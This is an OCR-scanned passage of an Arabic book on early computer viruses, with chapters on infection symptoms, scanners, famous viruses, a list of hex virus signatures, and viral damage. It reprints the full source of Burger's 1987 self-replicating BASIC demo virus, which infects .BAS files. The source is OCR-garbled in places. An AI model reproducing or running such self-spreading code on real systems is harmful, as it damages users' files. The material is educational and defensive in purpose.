 والتى قمثل طول البرنامج يجب أن تتغير .

4- هذا البرنامج يجب حفظة كملف ASCII

بإستخدام الأمر SAVE كالتالى:

SAVE "FILE NAME", A

وهذا يعنى أن يتماثل استعراض محتويات الملف بالأمر TYPE من خلال نظام التشغيل بأستعرضا محتوياتة بالأمر LIST من خلال البيزك .

- 10 REM ********************
- 20 REM *** Demo virus BVS, BAS ***
- 30 REM *** Copyright by R. Burger 1987 ***
- 40 REM ******************
- 50 REM
- 60 REM *** ERROR handling
- 70 ON ERROR GOTO 670
- 80 REM *** LENGTHVIR must be set to the
- 90 REM *** length of the source code.
- 100 REM ***
- 110 LENGTHVIR-2691
- 120 VIRROOT\$-"BV\$.bas"
- 130 REM *** Write directory
- 140 REM *** in the file "INH".
- 150 SHELL "DIR" *.BAS>INH"
- 160 REM *** Open file "INH" and read names
- 170 OPEN "R", 1, "INH", 32000
- 180 GET #1,1
- 190 LINE INPUT #1, OLDNAME\$
- 200 LINE INPUT #1, OLDNAME\$
- 210 LINE INPUT #1, OLDNAME\$
- 220 LINE INPUT # 1, OLDNAME\$
- 230 ON ERROR GOTO 670
- 240 CLOSE # 2
- 250 F=1 : LINE INPUT # 1, OLDNAME\$
- 260 REM *** "%" is the marker byte of the BV3
- 270 REM *** "%" in the name means:

```
REM *** program already infected
280
       IF MIDS (OLDNAME$, 1,1)- "%" THEN GOTO 230
290
       OLDNAME$-MID$ (OLDNAME$, 1,13)
300
       EXTENSION$=MID$ (OLDNAME$, 9,13)
310
       MID$ (EXTENSION$, 1,1) = "."
320
       REM *** Combine names into filenames
330
       F=F+1
340
       IF MID$ (OLDNAME$,F,1)=" "OR MID$ (OLDNAME$,F,1)
350
       ="." OR F=13 TIEN GOTO 370
       GOTO 340
360
       OLDNAME$=MID$ (OLDNAME$, 1,F-i) + EXTENSION$
370
       ON ERROR GOTO 440
380
        TESTS=" "
390
400
        REM *** Open found file
        OPEN "R",2, OLDNAME$, LENGTHVIR
410
        IF LOF (2) < LENGTHVIR THEN GOTO 440
415
420
        GET #2,2
        LINE INPUT #2, TEST$
430
440
        CLOSE #2
        REM *** Check if already infected
450
        REM *** "%" at the end of the file means:
 460
        REM *** file already infected
 470
        IF MIDS (TEST$,1,1)="%" THEN GOTO 230
 480
        GLOSE #1
 490
        NEWNAMES=OLDNAME$
 500
        MID$ (NEWNAME$,1,1)="%"
 510
        REM *** save "healthy" program
 520
```

- 530 C\$="copy" + OLDNAME\$+NEWNAME\$
- 540 SHELL CS
- 550 REM *** copy virus to "healthy" program
- 560 C\$="copy"+VIRROOT\$+OLDNAME\$
- 570 SHELL CS
- 580 REM *** append virus marker and new name
- 590 OPEN OLENAME\$ FOR APPEND AS #1 LEN=13
- 600 WRITE #1, NEWNAME\$
- 610 CLOSE #1
- 620 REM *** output message
- 630 PRINT "Infection in :"; OLDNAME\$; Extremely dangerous!"
- 640 REM *** Start of the original program
- 650 GOTO 9999
- 660 REM *** Virus ERROR message
- 670 PRINT"VIRUS internal ERROR":SYSTEM
- 680 REM *** In an infected program, the old
- 690 REM *** program name will appear after this
- 700 REM *** "RUN". This allows the original
- 710 REM *** program to be started and achieves the
- 720 REM *** effect of a non-overwriting virus.
- 730 REM *** There must not be a CR/LF after the "RUN"
- 740 REM *** when the program is saved, or the name
- 750 REM *** will not be able to be appended wiht
- 760 REM *** APPEND. The CR/LF can be removed with
- 770 REM *** DEBUG.
- 9999 RUN

كيف يعمل هذا البرنامع :

بنظرة بسيطة الى سطور البرنامج سيتضح لنا أن هذا الفبروس يحتاج لكى أو ينتشر إلى ملفات ذات امتداد BAS. ولايهم إن كانت مخزنة كملفات أسكى أو بالشكل الغذائي (BINARY FORM) والنسخ الأحتياطية من البرامج الأصلية سيتم كتابد اسمها بحيث يكون الرمز الأول منها (%) وبعد أن يتكاثر الفبروس يتم استدعاء هذه النسخ .

وإذا استعرضنا الفهرس قبل تنفيذ برنامج الفيروس فسيبدو كالتالى :

CALL	BAS	612	4-12-85	5:53p
COMMAND	BAS	659	4-04-85	4:06p
DEC	BAS	236	7-11-85	6:46p
DEFEN	BAS	336	3-07-85	3:04p
DIGIT	BAS	217	7-11-85	6:46p
DRAW	BAS	681	4-19-85	4:03p
KONVERT	BAS	3584	1-01-80	12:03a
MAIN	BAS	180	7-11-85	6:45p
PLAY	BAS	192	3-21-85	1:08p
RFDIM	BAS	439	4-13-85	3:15p
BVS	BAS	2691	7-14-87	9:46a

11 files 340992 bytes free

أما بعد تنفيذ برنامج الفيروس لأول مرة فسيبدو الفهرس كالتالى :

PAG	2704	7-14-27	9:53a
			4:06p
BAS	236	7-11-85	6:46p
BAS	336	3-07-85	3:04P
BAS	217	7-11-85	6:46p
BAS	681	4-19-85	4:03p
BAS	3584	1-01-80	12:03a
BAS	180	7-11-85	6:45p
BAS	192	3-21-85	1:08p
BAS	439	4-13-85	3:15p
BAS	2691	7-14-87	9:46a
	605	7-14-87	9:53a
BAS	612	4-12-85	5:53p
	BAS BAS BAS BAS BAS BAS	BAS 659 BAS 236 BAS 336 BAS 217 BAS 681 BAS 3584 BAS 180 BAS 192 BAS 439 BAS 2691 605	BAS 659 4-04-05 BAS 236 7-11-85 BAS 336 3-07-85 BAS 217 7-11-85 BAS 681 4-19-85 BAS 3584 1-01-80 BAS 180 7-11-85 BAS 192 3-21-85 BAS 439 4-13-85 BAS 2691 7-14-87 605 7-14-87

13 files 336896 bytes free.

وازدياد عدد مرات تشغيل وتحميل البرامج المصابة يظهر وجود الفيروس والمهام التي يرغب في أن يقوم بها برنامج البيسك يمكن اضافتها بسهوله لهذا البرنامج.

CALL	BAS	2704	7-14-87	9:53a
COMMAND	BAS	2707	7-14-87	9:55a
DEC	BAS	2703	7-14-87	9:55a
	BAS	2705	7-14-87	9:56a
DEFFN	BAS	2705	7-14-87	10:05a
DIGIT		2704	7-14-87	10:05a
DRAW	BAS	2707	7-14-87	10:06a
KONVERT	BAS	2704	7-14-87	10:06a
MAIN	BAS		7-14-87	10:07a
PLAY	BAS	2704		10:07a
REDIM	BAS	2705	7-14-87	10:07a
BVS	BAS	2703	7-14-87	
INH		974	7-14-87	10:07a
% ALL	BAS	612	4-12-85	5:53p
% OMMAND	BAS	659	4-04-85	4:06p
% EC	BAS	236	7-11-85	6:46p
% EFFN	BAS	336	3-07-85	3:04p
% IGIT	BAS	217	7-11-85	6:46p
	BAS	681	4-19-85	4:03p
% RAW	BAS	3584	1-01-80	12:03a
% ONVERT		180	7-11-85	6:45p
% AIN	BAS	192	3-21-85	1:08p
% LAY	BAS		4-13-85	3:15p
% EDIM	BAS	439	7-14-87	9:46a
% VS	BAS	2691	/-14-0/	2,100

23 files 306176 bytes free.

الفصل السادس

هل احبت بعدوس الفيهوس ؟

کیف تتعرف علی وجود العدوی ؟ و ما هی أشهر الفیروسات ؟

الفحل السادس


كيف تتعرف على وجود العدوس؟ وعاهى أشمر الفيروسات؟

الآن وقد تكونت لدينا فكرة جيدة عن برامج الفيروس خصائصها وكيفية عملها بقى شىء هام وهو كيف نتعرف على وجود البرامج الفيروسية في الكمبيوتر .

هل هناك مؤشرات أو دلائل تفيد في معرفة الأصابه بالعدوى وكيف يتعرف المستخدم على نوع الفيروس.

ثم ماهى أشهر الفيروسات التي انتشرت في السنوات الأخيرة ماأسماتها وماخصاتصها وهل يوجد سبب وراء انتشارها وشهرتها.

فهل تعرف مثلاً أن من أنواع الغيروسات مايمتعك بعزف مقطوعات موسيقية رائعه أو يعرض عليك مناظر خلابة على شاشه الكمبيوتر في نفس الوقت الذي يقوم فيه بنسخ نفسه وعدوى جهازك.



كيف تتعرف على وجود العدوس

SOFTWARE أولاً: بدران إستخدام برمجيات

لا يمكن التأكد من هجوم الفيروس بشكل قاطع على الرغم من أن هناك بعض الدلاتل التى يمكن أن يؤكد الدلاتل التى يمكن أن يؤكد حدوث العدوى والشخص الوحيد الذى يمكن أن يؤكد حدوث العدوى هو مبرمج النظام SYSTEM PROGRAMER الذى يستطيع التعرف على التركيب الداخلى للفيروس.

ولكن يمكن بالملاحظة الدقيقة للبرامج والملفات الموجودة على إسطوانات الكومبيوتر إكتشاف أحد الدلائل التي يمكن أن يشير بعضها أو كلها إلى وجود هجوم للفيروس ومن أهم هذه الدلائل:

- ١- البرامج بطيئة في التنفيذ عن المعتاد -
- ٢- البرامج تتعامل مع الأسطوانة أكثر من المعتاد .
 - ٣- وقت تحميل البرامج يزيد عن المعتاد .
 - ٤- مشاكل في التعامل مع نظام التشغيل .
- ٥- البرامج التي كان من الممكن تحميلها سابقاً يفشل تحميلها مع ظهور رسالة
 تفيد بعدم وجود مساحة كافيه في الذاكرة .

"NOT ENOUGH MEMORY"

- ٦- البرامج تشغل مساحة أكبر على الأسطوانه عند تسجيلها .
 - ٧- ظهور رسائل خطأ غير معروفة .
- ٨- نقص في مساحة الأسطوانه مع عدم إضافة أي ملفات أو برامج (بمعنى

زيادة طول بعض أو كل الملفات الموجودة على هذه الأسطوانة) .

A- البرامج التى تعمل كبرامج مقيمة فى الناكرة MEMORY RESIDENT - 4 تعمل مع ظهور أخطاء أولا تعمل على الأطلاق.

فإذا لاحظت واحداً أو أكثر من هذه الأعراض فربما يكون جهازك مصاب يعدوى الفيروس .

ثانياً: بإستخدام البرمجيات SOFT WARE

وتسمى البرامج المستخدمة في الكشف عن وجود الفيروس بالبرامج التشخيصية DIAGNOSTIC PROGRAMS أو البرامج الكاشفة عن وجود الفيروس VIRUS DETECTOR .

وتقوم الشركات الكبرى المتخصصة في البرمجيات بإنتاج هذه البرامج .

وفكرة هذه البرامج تقوم على معرفة الغيروسات الموجودة وتركيبها وعلامتها المعيزة (علامه الغيروس VIRUS MARKER) وتوضع هذه المعيلومات عن الغيروسات المختلفة في ملفات بيانات بالإضافة لوجود ملف برنامج أو أكثر يقوم بالبحث في الأسطوانات المشكوك في إصابتها بالعدوى عن البرامج المصابة معتمداً على ملفات البيانات التي أشرنا إليها (التي تحتوى على العلامات الميزة للغيروسات المختلفة) .

وهذه البرامج ذات فائدة عظمى لأنها تمكن المستخدم من التأكد من وجود الفيروس من عدمه بالإضافة للتعرف على نوعه وأسمه في حاله وجودة.

ولكن يجب أن نلاحظ أمور هامة بالنسبه لهذا النوع من البرامج:

١- هذه البرامج تقوم بالتعرف على وجود الفيروس فقط ولا تستطيع القضاء
 عليه (مهمتها التشخيص فقط لا العلاج) .

۲- هذه البرامج لا تستطيع أكتشاف فيروس غير موجود علامته الميزه لديها
 (فى ملفات البيانات) بمعنى أن أى فيروس جديد ظهر بعد إنتاج هذه
 البرامج لا يكن التعرف على وجودة

ولذا ننصح بإن يتم شراء الأصدارات الحديثة من هذه البرامج والتى تصدر على فترات زمنية متقاربة حيث سيكون لديها القدرة على أكتشاف أحدث الفيروسات) .

ومن أهم أمثلة هذه البرامج التشخيصية :

VIRUSCAN -\

FLU-SHOT -Y

SCAN34 -Y

وأخيراً قامت شركة أمريكية اسمها "DIGITAL DISPATEH" بتطوير برنامج لا يقسوم بالتشخيس فقط بل بالعلاج أيضاً وأسمته طبيب البيانات DATA لا يقسوم بالتشخيس فقط بل بالعلاج أيضاً وأسمته طبيب البيانات النسخ التي PHYSICIAN ولأن هذا البرنامج مرتفع الثمن فقد بيع جزء كبير من النسخ التي انتجتها الشركة للمؤسسات والهيئات العسكرية الأمريكية.

أشهر الفيروسات

١- الفيروس الأسرائيلي

ISRAELI VIRUS JERUSALEM VIRUS

DATA CRIM VIRUS

اكتشف هذا الفيروس لأول مرة طالب في الجامعة العبرية بالقدس إذ لاحظ وجود خلل في شبكة الكومبيوتر المركزية بالجامعة وبعدها انتشرت الشكوى من هذا الفيروسيدفي كل انحاء العالم.

وقد وضع معد برنامج هذا الغيروس برنامجه بصورة معقدة بحيث ينشط بصورة ملحوظة في ١٣ من كل شهر وفي أيام الجمعة وإذا توافق هذان العاملان فإنه إما يفسد الأسطوانات بما تحتويه من برامج وبيانات أو يفسد أي برنامج يتم تشغيله (والطبيعة التدميرية للفيروس تختلف مع إختلاف الأصدار بمعنى أن مبرمج الفيروس قد يصدر منه نسخه محسنه ذات قوة تدميرية أكبرا!!!)،

وأول توافق بين الشرطين (يوم الجمعه الثالث عشر من الشهر) حدث يوم الجمعه الدالم مايو ١٩٨٨ (وهو يوافق يوم الأحتفال بالعيد الأربعين لقيام دوله اسرائيل) والمرة الثانيه كانت يوم الجمعه ١٣ ديسمبر ١٩٨٨.

والتوافق الثالث حدث يوم الجمعه ١٣ أكتوبر ١٩٨٩.

وفي المرات الثلاثة كانت الأثار التدميرية لهذا الفيروس محدودة شيئاً ما.

ويشك في وجود هذا الفيروس عندما يزيد حجم ملف تنفيذي بأكثر من ١٨٠٠ بايت BYTE .

وقد حاولت بعض الشركات التى أصيبت بهذا الغيروس أن تلجأ ليعض وسائل الوقاية كنزع بطاريه الكومبيوتر فى اليوم السابق ليوم ١٣ من كل شهر أو عدم تسجيل التاريخ قبل اليوم الذى يحدث فيه التوافق. ولكن لم يثبت نجاح أى من هذه الطرق فى تجنب حدوث التخريب الذى يسببه هذا الغيروس فى ميعادة المحدد يوم الجمعة فى الثالث عشر من أى شهر .

وهذا القبروس ينقص المساحة المتاحة من ذاكرة العمل RAM عقدار ١٠٢٤ بايت

٢- القيروس الباكستائي

LAHORE VIRUS PAKISTANIC BARIN VIRUS

C BRAIN

وقد قام بإعداد هذا الفيروس أخوان في مدينه لاهور بباكستان كانا يعملان في بيع برمجيات شركه ميكروسوفت وكانا يبيعان نسخ مقلدة (ملوثه بالفيروس الذي المتكراه) من انتاج الشركة بسعر رخيص جداً مما دفع الكثير من الأجانب إلى شراء هذه النسخ المقلدة الرخيصه وتسبب ذلك فيما بعد في انتشار هذا الفيروس في أوروبا وأمريكا ثم في كل أنحاء العالم.

ويبدو أن الدعايه كانت كل ما يهدف إليه الأخران من نشر هذا الفيروس لأن كل ضرره يتلخص في إظهار قطاعات معيبه BAD SECTORS في الأسطوانة بينما هي قطاعات سليمة كما أن هذا الفيروس الغريب يعلن عن ظهور نفسه على الأسطوانه المصابة عند قراءتها وهو لا يتسبب في فقد أي بيانات أو تدمير أي برامج.

ويؤكد الغرض الدعائى للفيروس أنه عندما يبدأ في العمل يوجه رسالة ترحيب على الشاشه وبعض الرسائل التحذيرية أي أنه فيروس لا يلجأ لإخفاء نفسه.

والتعرف على وجود هذا الغيروس سهل جداً عن طريق فحص الأسطوانه المشكوك بإصابتها بهذا الغيروس بإستخدام أمر نظام التشغيل CHKDSK - افعص الأسطوانة - سيظهر هذا الفحص عدة قطاعات على أنها قطاعات معيبة (وهى ليست كذلك).

ثم بإستخدام أمر نظام التشغيل VOL لمعرفه إسم الأسطوانه سنجد أن اسم المقيروس قد أحتل المكان ويصبح كالتالى:

VOLUME LABEL IS C BRAIN

۳- فيروس ليهاي LEHIOH VIRUS

وهذا الفيروس يعتمد على فكرة بسيطة وهى أن أى أمر من أوامر نظام التشغيل DOS يجب أن ير على ملف يسمى COMMAND. COM وهذا الملف من الملفات الأساسية التى يتم تحميلها فى ذاكرة العمل RAM فى كل مره يبد، فيها تشغيل الكومبيوتر ولذا فإن هذا الفيروس يقوم بعدوى هذا الملف فقط وعن طريقة يسيطر على عمل الكومبيوتر ليقوم بعدوى نفس الملف فى نظام التشغيل DOS المرجود سوا، على أسطوانه مرنه أو على الأسطوانة الصلبة.

وهذا الفيروس يقوم بتدمير كل البيانات والبرامج الموجودة على الأسطوانة عما يجعلها غير صالحة للإستخدام مرة أخرى ،

ويمكن التعرف على وجود هذا النوع من الفيروس بالكشف على التاريخ وألوقت المسجل مع ملف الـ COMMAND. COM فإذا كان هناك تاريخ حديث ففى الغالب هناك إصابه بفيروس ليهاى •

4- فيروس أليميدا ALAMEDA VIRUS

تم أكتشافه في كلية ALAMEDA في جامعة كاليفورنيا وهو من الفيروسات المنادية CALLING VIRUSES التي يوجد برنامجها الرئيسي على قطاع التحميل BOOT SECTOR (وهو يشبه في ذلك الفيروس الباكستاني) وهو يدمر الملفات بطريقة عشوائيه ولكن في مكان معدد فقط (بالإضافه لقطاع التحميل الذي يسجل نفسه عليه) على الأسطوانة المرنة هو المعر * الأخير على الأسطوانه.

^{*} تقسم الأسطوانة المرته إلى عدد من المسرات TRACKS مسر قسى الأسطوانة المتياسية مقاس ١/٤ و بوصه) ثم تقسم إلى عدد من القطاعات

وعند محاوله تحميل أى من البرامج من النوع المقيم فى الذاكرة مع وجود هذا "OUT OF MEMORY" الفيروس فإنها لا تعمل وتظهر رساله تفيد بإمتلاء الذاكرة

ويعتقد أن كاتب هذا الفيروس طالب في كليه بيرالتا PERALTA (وهي أحدى الكليات التي تتعامل معها كلية أليميدا) أراد أن يثبت قدرته على عمل شي عيز.

٥- فيروس الكرة النطاطة

ITALIAN BOUNCING BALL VIRUS

PING PONG VIRUS

هذا الفيروس أكتشف لأول مرة في إيطاليا ويتميز بظهور كرة نطاطة صغيرة تقفز على شاشة الكومبيوتر عندما ينتقل التحكم إلى الفيروس.

وهذا الفيروس يأخذ أشكال متعددة ويأتى تأثيرة الضار من إبدال الرموز الموجودة في ملفات البيانات برموز أخرى ويتم ذلك بصورة بطيئة ولكن مستمرة ومتزايدة .

والخطورة أن هذا التغيير لا يُلحظ إلا بعد مرور فترة يكون قد تم فيها إفساد البيانات في هذه الملفات بالفعل .

وهذا الفيروس يتعامل مع الأسطوانة الصلبة أساساً .

وهناك نوع آخر من هذا الفيروس يقوم بعمليه عكسية تماماً فبدلاً من تغيير ومسح البيانات فإنه يضيف آلاف الـ BYTES فيشغل مساحات كبيرة على الأسطوانة الصلبة حتى تمتلئ تماماً ولا يمكن إستخدامها بعد ذلك إلا بسح كل ما بها

٣- فيروس القاهرة CAIRO VIRUS

وهذا الفيروس أكتشف في القاهرة في آواخر عام ١٩٨٩ على يد الخبير بوب بيكر ونشرت عند مجله ال COMPUTER USER المصرية مقالاً مطولاً.

والجهاز الذي يصاب بهذا الفيروس إذا تم تشغيله ثم ترك ٧٠ دقيقة بدون عمل يظهر في الجزء السفلى الأيسر من الشاشه سطران غريبان بطول ١٢ حرف باللون الأسود وفي هذه المرحلة لا تفقد أي معلومات ولكن بعض البرامج التي كانت تعمل من قبل تصبح غير قادرة على العمل إطلاقاً.

وهذا الغيروس يصيب الملف المسمى FORMAT. COM

وبالكشف على هذا الملف بعد الأصابة نجد أن طوله يزيد بمقدار ١٨١٣ بايت عن طوله قبل الأصابة بالعدوى .

ويمكن علاج الملفات المصابة ذات الأمتداد COM. بدون الحاجة إلى إلغائها ولكن بالنسبة للملفات المصابة ذات الأمتداد EXE. فالوضع يختلف إذ يجب إلغائها والأستعانة بالنسخة الأصلية للحصول على هذه الملفات سليمة مره أخرى •

وقد قام بوب بيكر بعمل برنامج للتعرف على هذا الغيروس والقضاء عليه أسماه EXORCIST

٧- نيروس عبد الميلاد CHRISTMAS VIRUS

تم اكتشاف هذا الفيروس لأول مرة في ديسمبر ١٩٨٧ في شبكة الأبحاث الأوروبية الأكاديمية

"EUROPEAN ACADIMIC RESEARCH NETOWRK" ولكنه سرعان ما انتشر حتى أنه ظهر فى أجهزة الكومبيوتر فى طوكيو. ويتميز هذا الفيروس برسم شجرة عيد الميلاد على شاشه الكومبيوتر بينما يقوم

بنسخ نفسه وإصابة الجهاز بالعدوى .

٨- فيروس الدانوب الأزرق أو الغيروس الموسيقى DANUBE VIRUS

MUSIC VIRUS

هذا الغيروس من النوع المقيم في الذاكرةMEMORY RESIDENT VIRUS وعندما ينتقل إليه التحكم يقوم بعزف مقطوعة الدانوب الأزرق (أو أي من ثلاث مقطوعات موسيقية أخرى مبرمجة فيه) لمدة دقيقة وإذا جرت أي محاولة لتشغيل برنامج تنفذي يقوم الفيروس بإصابته بالعدوى ثم يبدأ في العزف مرة أخرى

وهكذا ستصاب بعدوى الفيروس وأنت تستمتع بالإستماع لأجمل المقطوعات الموسيقية.

VIENNA VIRUS فيروس فيينا

وهذا الغيروس يقوم بمهامه التخريبية عندما تشير ثواني ساعه نظام التشغيل DOS للرقم ٨ .

١٠ - الفيروسات التتابعية CASCADE VIRUSES .
 وفي هذا النوع من الفيروسات يزيد طول الملف المصاب بحوالي ١٧٠٠ بايت .

۱۱- فيروسات الـ SUMDOS المات الـ المات الـ المات الـ المات الـ المات المات الـ المات الما

قائمة الغيروسات

والقائسة التي سنوردها هنا هي القائمة الموجودة في البرنامج المسمى VIRUS الذي أصدرته شركة IBM نسخة عام ١٩٨٩ -

وسنلاجظ أن القائمه مقسمه إلى قسمين القسم الأول يستعرض الفيروسات المنادية VIRUSES CALLING التي يوجد برنامجها الرئيسي على سجل التحميل BOOT RECORD والقسم الثاني الفيروسات التي تصيب ملفات البرامج التنفيذيه ذات الأمتداد COM و EXE

وقى كل من القسمين سيسبق اسم الغيروس علامته الميزة (علامه الغيروس VIRUS MARKER)

أولاً : قائمه الغيروسات المنادية CALLING VIRUSES

8CC88ED88ED0BC00F0FBA0067CA2097C8B0E077C890E0A7CE85700 A boot record of this disk may be infected with the Brain Virus. (Boot records)

1E5080FC02721870FC0473120AD2750E33C08ED8A03F04A8017503E80700 A boot record of this disk may be infected with the Stoned Virus. (Boot records)

BB40008EDBA11300F7E32DE0078EC00E1F81FF56347504FF0EF87D A boot record of this disk may be infected with the Yale Virus. (Boot records)

8ED8A113042D0200A31304B106D3E02DC0078EC08E007C8BFEB90001 A boot record of this disk may be infected with the Bouncing Ball Virus. (Boot records)

FA8CC88ED88ED0BC00F0FBB8787C50C3 A boot record of this disk may be infected with the den zuk virus. (Boot records)

31C0CD13B80202B90627BA0001BB00208EC3BB0001CD139A00010020 A boot record of this disk may be infected with the Falling Letters boot Virus. (Boot records)

8CC88ED88ED0BC00F0FBA0067CA2097C8B0E077C890E0A7CE85900 A boot record of this disk may be infected with the Asher Virus. (Boot records)

ثانياً : قائمة الغيروسات التي تصيب الملغات التنفيذية.

8EC333F6333FF0E1FB9D007 This file may be infected with an Icelandic Virus. (Usually only EXE files, but a COM now and then perhaps)

26C6067F03FFB452CD212E8C066D02268B47FE8EC026030603004040 This file may be infected with the "Iceland II" Virus, (Usually only EXE files, but a COM now and then perhaps)

1E8BECC746100001E80000582DD700B104D3E88CCB03C32D100050 This file may be infected with the "Friday the 13th COM Virus, (Usually only COM files, but an EXE file now and then perhaps)

D1E98A18AC13306140031044646A2F25A5958C3 This file may be infected with the SYSLOCK Virus. (COM and EXE files)

E82906E8E005B419CD218884E300E8CE048A95E2000E1F7509 This file may be infected with the "2930" Virus. (COM and EXE files)

8ED0BC000750B8C50050CBFC062E8C0631002E8C0639002E8C063D002E8 C0641008CC0 This file may be infected with the 1813 Virus. (COM and EXE files)

FC8BF281C60A00BF0001B90300F3A48BF2B430CD213C007503E9C701 This file may be infected with the 648 Virus. (COM files only)

8B36010183EE038BC63D00007503E90201 This file may be infected with the 1280 ("Data Crim") Virus. (COM files only?)

8B36010183EE038BC63D00007503E9FE00
This file may be infected with the 1168 ("Data Crim") Virus.
(COM files only?)

505380FC4B740880FC4E7403E977E977018BDA807F013A75058A07EB07 . Thus

F6872A0101740F8DB74D01BC
This file may be infected with one of the 17XX family of viruses. (COM files only)

FA8BECE800005B81EB31012EF6872A0101740F8DB74D01BC82063134312 4464C75F8

This file may be infected with the 1701 Virus.

(COM files only)

FA8BECE800005B81EB31012EF6872A0101740F8DB74D01BC85063134312 4464C75F8

This file may be infected with the 1704 or the "1704-B" Virus. (COM files only)

FA8BCDE800005B81EB31012EF6872A0101740F8DB74D018C85063134312 4464C75F8

This file may be infected with the 17Y4 Virus. (COM files only)

2EA31700BB17000E1FB4DECD21B42ACD2181FA0104742281F9BC077506 E8C504

This file may be infected with the April 1st EXE Virus. EXE

89263401B419CD2104412EA265032EA2B103BF6703578BF2807C013A750 D8A042EA265032EA2B103

This file may be infected with the April 1st COM Virus.

This file may be infected with the "Lehigh" Virus. (COMMAND. COM only)

F6872A0101740F8DB74D01BC850631343124464C77F8
This file may be infected with the "1704-C" Virus or the "1704-Format" Virus. (COM files only)

B8000026A2490226A24B0226A28B0250B419CD2126A24902B4470401 This file may be infected with the "405" Virus. (COM files usually. EXE files maybe)

E87106E82806B419CD2189B451018184510184088C8C5301 This file may be infected with the "3068" Virus. (COM and EXE files)

8ED0BC200950B820250CBFC062E8C062C002A8C0634002E8C0638002E8C 063C008CC0

This file may be infected with the 2086 Virus. (COM and EXE files)

5E81EE030183FE00742A8A9403018DBC2901 This file may be infected with the "DATACRIME II" Virus. (COM and EXE files)

الفصل السابع

ماذا يحكن أن يفعل الفيروس ؟

ما هو خطر الفيروس

العمل السايع


ما شو خطر الغيروس ؟

هل سيصبح مبرمجى الفيروس إرهابى الغد الذين يهددون كبرى شركات إنتاج البرمجيات SOFT WARE والحكومات بإفشاء المعلومات المختزنة فى أجهزة الكومبيوتر العملاقه ؟

سؤال بدأيطرح نفسه بشدة خاصة في الفتره الأخيره وهناك إتجاه في أمريكا وأوروبا بعدم تشجيع النشر في مجال برامج الفيروس إلا في النطاق العلمي وعلى أضيق الحدود مع عدم نشر برامج الفيروس.

وأصحاب هذه الأراء من المسئوليين في الحكومات الغربية يعتقدون أن أراءهم في هذا الموضوع منطقية ومقبولة جداً وعكننا فهم هذه الأراء إذا تخيلنا برنامج في هذا الموضوع منطقية ومقبولة جداً وعكننا فهم هذه الأراء إذا تخيلنا برنامج فيروسي يستطيع أن ينقذ إلى شبكه كومبيوتر وزارة الدفاع (في أي من الدول التي عتملك الأسلحه الذرية فإنه عكننا أن تملك الأسلحه الذرية فإنه عكنا أن تحدث عندما يتحكم مبرمجي الفيروس في حياة ملاين من الناس.

وسيبدو الإرهابيون الذين يقومون بعمليات الإختطاف والتفجير وغيرها مجرد هواة أمام الإرهابي الذي يجلس في مكتبه أو معمله ليكتب برنامج فيروس يتحكم به في مصير ملايين البشر.



تعزى خطوره الفيروس إلى عدة أمور

أولاً: إن كل الوظائف التي عكن القيام بها على الكومبيوتر بمساعده نظام · · التشغيل عكن أن تستفل من خلال برنامج الفيروس

PROPAGATION SPEED المينة لبرنامج الغيروس التالى الذى يبين سرعه إنتشار ويمكن تخيل هذه السرعة بالنظر إلى الرسم التالى الذى يبين سرعه إنتشار فيروس يتكاثر بطريقة بسيطة.

V

W

VVVV

والرسم التالى يوضح فيروس يمكن أن ينسخ نفسه أربع مرات فى كل مره ينفذ فيها برنامجه

V

VVVV

VVVVVVVV

ثالثاً: صعوبة إكتشافه وذلك لصعوبه تتبع البرمجيات مصدر العدوى لاتبه بعد نجاح برنامج الفيسروس في الإنتشار وتنفيذ مهامه التخريبية فإنه

يكسن أن يقسوم بتسدمير نفسه أو يتحسول إلسى برنسامج غيسر مسؤذى
HARMLESS, NON - VIRULENT

ونستطيع القول أيضا أن خطورة برامج الغيروس تزيد بازدياد استخدام أجهزة الكومبيوتر على مستوى الشركات وعلى المستوى الشخصى وبازدياد الأعتماد عليها،

ولكن ماهى خطورة برنامج الفيروس أو بمعنى آخر ما الأضرار التى يمكن أن يسببها برنامج الفيروس عندما يصيب جهاز كومبيوتر بعدواه .

إن أبسط مثال يمكن أن يخطر على ذهن أى منا هو قدره الغيروس على إلغاء كل البيانات والبرامج الموجوده على الإسطوانة الصلبة ولكن هل هذا هو أقصى ما يستطيع برنامج الغيروس أن يسببه من تدمير . الإجابة بكل تأكيد لا فإن عملية إلغاء البيانات رغم خطورتها وما تؤدى إليه من خسائر ليست الصورة الوحيدة للضرر الذى يمكن أن يسببه الغيروس. بل نستطيع القول أن عملية تغيير البيانات والمعلومات الموجوده في أجهزة الكومبيوتر (عن طريق برنامج الغيروس) هي بالتأكيد اكثر خطورة .

قما الذي يمكن أن يحدث في بنك لو أن المعلومات الموجوده به عن الإيداعات والحسابات والمتعاملين تغيرت بمعرفة برنامج للفيروس .

يمكننا أن نتخبل مدى الفوضى التى تنتج فى تعامل هذا البنك مع الأفراد والهيئات فقد يصبح الحساب المدين دائن وقد يزيد حساب أحد الأفراد بآلاف ورعا علاين الجنبهات بينما يصبح حساب اكبر عميل للبنك بدون رصيد ،

ولكى نكون اكثر تحديداً نستعرض فى هذا الفصل أمثلة من المهام التى يمكن أن يكلف بها الفيروس ولكن يهمنى قبل أن نتناول بعض هذه المهام أن ألفت الأنظار إلى حقيقة هامة وهى إنه لا يمكن إعتبار أى برنامج (بما فيها برامج الفيروس) فى حد ذاته برنامج سبئ أو جيد ولكن توجيه هذا البرنامج لهذا الغرض أو ذاك (سيئا كان ام

جيداً) يعتمد بالكامل على الإحساس بالمسئولية لهؤلاء الذين يعملون في كتابة البرامج. والغريب في هذا النوع أن يعض برامج الغيروس على الرغم من أغراضها التدميرية إلا أن من كتب هذه البرامج كان يهدف اساساً إلى لفت الأنظار لنقاط الضعف الموجودة في أنظمة الكومبيوتر بما يؤدى فيما بعد إلى إغلاق الثغرات التي تسلل منها برنامجة.

وهناك قصة مهندس الكترونيات استطاع خداع الكومبيوتر العملاق لوزارة الدفاع الأمريكي وأصابه بخلل خطير . . وقد سارع هذا المهندس – واسمه تد بنشاين – سارع إلى تسليم نفسه إلى أجهزه الأمن المختصه قبل حدوث الكارثة وأعلن أنه استهدف من وراء عمله هذا تحذير القيادة العسكريه من الثغرات الموجودة في نظم المعلومات.

ويبدو أن منطق المهندس المغامر أقنع المسؤرلين الأمريكيين فقرروا إعادة تصميم وبناء نظام جديد للإتصالات والمعلومات يستطيع الصمود في مواجهة الفيروسات.

والآن ما هي مهام الفيروس التخريبية MANIPULATION TASKS

SYSTEM CRASH التشغيل بالخلل الحالة نظام التشغيل بالخلل

